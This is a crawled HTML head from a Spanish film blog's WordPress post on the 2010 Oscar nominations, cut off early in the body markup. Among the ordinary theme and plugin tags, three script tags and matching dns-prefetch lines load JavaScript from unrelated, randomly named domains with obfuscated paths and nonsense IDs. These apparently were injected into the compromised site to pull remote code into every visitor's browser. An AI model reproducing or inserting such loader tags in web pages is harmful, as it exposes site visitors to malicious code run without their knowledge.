

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/
body_size: 28954
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Nominaciones al Oscar 2010 - CineNgaños</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="Quizá te interese: Tenemos ya la lista completa de los Ganadores del Oscar 2010 La lista oficial de las nominaciones al Oscar 2010, la 82 edición de los premios de la Academia de Artes y Ciencias Cinematográficas de Hollywood, ha sido anunciada el 2 de febrero de 2010. Entre las novedades de la ceremonia del" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://www.cinenganos.com/nominaciones-al-oscar-2010/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="CineNgaños - Críticas, posters y noticias de cine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nominaciones al Oscar 2010 - CineNgaños" />
		<meta property="og:description" content="Quizá te interese: Tenemos ya la lista completa de los Ganadores del Oscar 2010 La lista oficial de las nominaciones al Oscar 2010, la 82 edición de los premios de la Academia de Artes y Ciencias Cinematográficas de Hollywood, ha sido anunciada el 2 de febrero de 2010. Entre las novedades de la ceremonia del" />
		<meta property="og:url" content="https://www.cinenganos.com/nominaciones-al-oscar-2010/" />
		<meta property="article:published_time" content="2010-02-02T13:25:58+00:00" />
		<meta property="article:modified_time" content="2010-03-08T05:47:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nominaciones al Oscar 2010 - CineNgaños" />
		<meta name="twitter:description" content="Quizá te interese: Tenemos ya la lista completa de los Ganadores del Oscar 2010 La lista oficial de las nominaciones al Oscar 2010, la 82 edición de los premios de la Academia de Artes y Ciencias Cinematográficas de Hollywood, ha sido anunciada el 2 de febrero de 2010. Entre las novedades de la ceremonia del" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#blogposting","name":"Nominaciones al Oscar 2010 - CineNga\u00f1os","headline":"Nominaciones al Oscar 2010","author":{"@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author"},"publisher":{"@id":"https:\/\/www.cinenganos.com\/#organization"},"datePublished":"2010-02-02T13:25:58+01:00","dateModified":"2010-03-08T05:47:44+01:00","inLanguage":"es-ES","commentCount":411,"mainEntityOfPage":{"@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#webpage"},"articleSection":"Eventos, Oscar, Oscar 2010"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/","name":"Inicio","description":"Cr\u00edticas, posters y noticias de cine","url":"https:\/\/www.cinenganos.com\/"},"nextItem":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/","name":"Nominaciones al Oscar 2010","description":"Quiz\u00e1 te interese: Tenemos ya la lista completa de los Ganadores del Oscar 2010 La lista oficial de las nominaciones al Oscar 2010, la 82 edici\u00f3n de los premios de la Academia de Artes y Ciencias Cinematogr\u00e1ficas de Hollywood, ha sido anunciada el 2 de febrero de 2010. Entre las novedades de la ceremonia del","url":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/"},"previousItem":"https:\/\/www.cinenganos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cinenganos.com\/#organization","name":"CineNga\u00f1os","url":"https:\/\/www.cinenganos.com\/"},{"@type":"Person","@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author","url":"https:\/\/www.cinenganos.com\/author\/alex\/","name":"Alex","image":{"@type":"ImageObject","@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9d2282ac1c62906f72cfde2b1c2bbe81?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex"}},{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#webpage","url":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/","name":"Nominaciones al Oscar 2010 - CineNga\u00f1os","description":"Quiz\u00e1 te interese: Tenemos ya la lista completa de los Ganadores del Oscar 2010 La lista oficial de las nominaciones al Oscar 2010, la 82 edici\u00f3n de los premios de la Academia de Artes y Ciencias Cinematogr\u00e1ficas de Hollywood, ha sido anunciada el 2 de febrero de 2010. Entre las novedades de la ceremonia del","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.cinenganos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cinenganos.com\/nominaciones-al-oscar-2010\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author"},"creator":{"@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author"},"datePublished":"2010-02-02T13:25:58+01:00","dateModified":"2010-03-08T05:47:44+01:00"},{"@type":"WebSite","@id":"https:\/\/www.cinenganos.com\/#website","url":"https:\/\/www.cinenganos.com\/","name":"CineNga\u00f1os","description":"Cr\u00edticas, posters y noticias de cine","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.cinenganos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed" href="https://www.cinenganos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed de los comentarios" href="https://www.cinenganos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Comentario Nominaciones al Oscar 2010 del feed" href="https://www.cinenganos.com/nominaciones-al-oscar-2010/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinenganos.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14' id='colorbox-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://www.cinenganos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinenganos.com/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinenganos.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinenganos.com/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.cinenganos.com/?p=627' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinenganos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinenganos.com%2Fnominaciones-al-oscar-2010%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinenganos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinenganos.com%2Fnominaciones-al-oscar-2010%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.cinenganos.com/wordpress/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '627';
	window._wp_rp_num_rel_posts = '7';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Nominaciones+al+Oscar+2010';
	window._wp_rp_post_tags = ['oscar', 'oscar+2010', 'eventos', 'tien', 'la', 'de', 'bigelow', 'oscar', 'renner', 'firth', 'cloonei', 'damon', 'art', 'lo', 'harrelson', 'tarantino', 'mirren', 'tucci'];
	window._wp_rp_promoted_content = false;
</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>

	</head>

	<body class="post-template-default single single-post postid-627 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 